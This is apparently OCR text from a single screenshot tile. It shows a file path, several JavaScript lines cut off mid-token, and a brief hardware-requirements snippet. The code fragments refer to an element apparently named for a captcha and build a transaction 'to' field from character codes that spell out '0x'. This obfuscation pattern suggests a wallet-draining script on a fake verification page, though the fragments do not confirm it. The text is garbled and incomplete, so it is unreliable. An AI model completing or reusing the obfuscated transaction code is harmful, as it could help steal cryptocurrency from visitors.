
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1 GHz, 2-core mini
RAM:
4 GB to avoid lag